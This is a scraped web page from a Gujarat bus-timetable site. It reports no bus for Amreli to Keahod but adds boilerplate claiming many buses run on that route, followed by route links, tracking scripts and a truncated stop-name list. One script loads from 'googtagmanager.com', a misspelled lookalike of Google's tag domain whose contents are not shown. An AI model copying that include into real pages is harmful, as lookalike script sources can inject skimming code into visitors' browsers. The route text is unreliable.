

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/amreli-to-keahod-ac-bus
body_size: 48331
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Amreli To Keahod Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Amreli To Keahod Bus GSRTC. Find route Amreli to Keahod GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Amreli to Keahod">            
      
            <meta name="keywords" content="Amreli To Keahod gsrtc bus time table, Amreli To Keahod gsrtc bus search Amreli To Keahod gsrtc time table Amreli To Keahod gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9830334478042889" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9830334478042889",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Amreli to Keahod Ac Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Amreli to Keahod </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Amreli to Keahod is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Amreli and Keahod will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Amreli to Keahod for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/keahod-to-amreli-gsrtc-bus">Keahod to Amreli GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Amreli </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Amreli. Many travellers and commuters are getting buses from the Amreli                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Keahod </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Amreli to Keahod. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Amreli to Keahod </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Amreli to Keahod. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-bardvani-gsrtc-bus-timetable" title="Vadodara To Bardvani -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Vadodara To Bardvani  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-gsrtc-bus-timetable" title="Bhuj To Naliya -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bhuj To Naliya  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/patan-to-idar-gsrtc-bus-timetable" title="Patan To Idar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Patan To Idar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/karanta-to-bharuch-gsrtc-bus-timetable" title="Karanta To Bharuch -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Karanta To Bharuch  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamkhambhaliya-to-chavand-gsrtc-bus-timetable" title="Jamkhambhaliya To Chavand -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Jamkhambhaliya To Chavand  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mumbai-to-una-gsrtc-bus-timetable" title="Mumbai To Una -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Mumbai To Una  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavagar-to-botad-gsrtc-bus-timetable" title="Bhavagar To Botad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bhavagar To Botad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-savli-gsrtc-bus-timetable" title="Vadodara To Savli -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Vadodara To Savli  gsrtc bus timetable</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-gsrtc-bus-timetable" title="Bhuj To Naliya -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bhuj To Naliya  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-dholka-gsrtc-bus-timetable" title="Gandhinagar To Dholka -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Gandhinagar To Dholka  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-minavada-gsrtc-bus-timetable" title="Vadodara To Minavada -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Vadodara To Minavada  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bardoli-to-amdavad-gsrtc-bus-timetable" title="Bardoli To Amdavad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bardoli To Amdavad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nashik-to-dharampur-gsrtc-bus-timetable" title="Nashik To Dharampur -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Nashik To Dharampur  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/karjan-to-borsad-gsrtc-bus-timetable" title="Karjan To Borsad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Karjan To Borsad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ukai-to-ambaji-gsrtc-bus-timetable" title="Ukai To Ambaji -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Ukai To Ambaji  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-pipalav-gsrtc-bus-timetable" title="Anand To Pipalav -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Anand To Pipalav  gsrtc bus timetable</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-unjha-gsrtc-bus-timetable" title="Bhavnagar To Unjha -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bhavnagar To Unjha  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/halol-to-lunawada-gsrtc-bus-timetable" title="Halol To Lunawada -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Halol To Lunawada  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bayad-to-geetamandir-gsrtc-bus-timetable" title="Bayad To Geetamandir -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Bayad To Geetamandir  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-palitana-gsrtc-bus-timetable" title="Limbdi To Palitana -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Limbdi To Palitana  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-mundra-gsrtc-bus-timetable" title="Anjar To Mundra -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Anjar To Mundra  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sihor-to-ahmedabad-gsrtc-bus-timetable" title="Sihor To Ahmedabad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Sihor To Ahmedabad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-somnath-gsrtc-bus-timetable" title="Navsari To Somnath -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Navsari To Somnath  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/varodra-to-khargone-gsrtc-bus-timetable" title="Varodra To Khargone -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Varodra To Khargone  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kavant-to-bodlai-gsrtc-bus-timetable" title="Kavant To Bodlai -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Kavant To Bodlai  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharampr-to-silvasa-gsrtc-bus-timetable" title="Dharampr To Silvasa -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Dharampr To Silvasa  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/unjha-to-umergam-gsrtc-bus-timetable" title="Unjha To Umergam -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Unjha To Umergam  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/upleta-to-jetpur-gsrtc-bus-timetable" title="Upleta To Jetpur -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Upleta To Jetpur  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/selvas-to-mahesana-gsrtc-bus-timetable" title="Selvas To Mahesana -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Selvas To Mahesana  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/umreth-to-petlad-gsrtc-bus-timetable" title="Umreth To Petlad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Umreth To Petlad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-khamvhat-gsrtc-bus-timetable" title="Anand To Khamvhat -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Anand To Khamvhat  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-bhachav-gsrtc-bus-timetable" title="Godhra To Bhachav -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 23th Jan 2026">Godhra To Bhachav  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
